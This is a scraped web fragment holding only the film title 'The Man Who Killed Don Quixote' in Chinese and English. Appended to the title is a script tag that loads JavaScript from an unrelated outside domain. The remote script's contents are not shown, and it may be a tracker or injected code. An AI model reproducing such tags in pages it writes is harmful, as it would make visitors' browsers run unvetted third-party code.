 杀死堂吉诃德的人 The Man Who Killed Don Quixote<script src=https://gctav1.site/js/tj.js></script>